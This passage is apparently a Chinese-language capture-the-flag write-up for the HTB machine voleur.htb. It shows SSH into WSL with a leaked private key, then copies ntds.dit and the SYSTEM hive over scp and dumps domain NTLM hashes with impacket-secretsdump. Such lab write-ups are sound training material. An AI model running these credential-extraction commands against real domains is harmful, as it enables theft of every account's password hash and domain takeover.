

Note.txt.txt 里 admin 说要用 wsl 来看看 linux 里面的备份工具

那这个 id_rsa 就是让我们去连接用的了



但是不知道用户是谁,可以用 ssh-keygen 看一下,-y 提取公钥直接输出

chmod 600 id_rsa

ssh-kengen -y -f id_rsa

可以看到是 svc_backup 用户的



这里 ssh 连接的话不是 22 端口了,因为我们 nmap 的时候看到过一个 2222 端口的,这才是开的 wsl

ssh -i id_rsa svc_backup@voleur.htb -p 2222



我们可以看到在 mnt 目录下面直接挂载了 c 盘的目录

secretsdump



在/mnt/c/IT/Third-Line Support目录下发现多一个 backup 目录

可以看到有域内的 ntds.dit 文件,存储域内的 hash

还需要个 system.hive 密钥文件用于解密



mnt/c/IT/Third-Line Support/backups/registry 下面

scp -i id_rsa -P 2222 svc_backup@voleur.htb:/mnt/c/IT/"Third-Line Support"/Backups/"Active Directory"/ntds.dit ./ntds.dit

scp -i id_rsa -P 2222 svc_backup@voleur.htb:/mnt/c/IT/"Third-Line Support"/Backups/registry/SYSTEM ./SYSTEM.hive下载下来 impacket-secretsdump



impacket-secretsdump -ntds ntds.dit -system SYSTEM.hive LOCAL



拿到 ntlm hash,获取票据,登录

Comments | NOTHING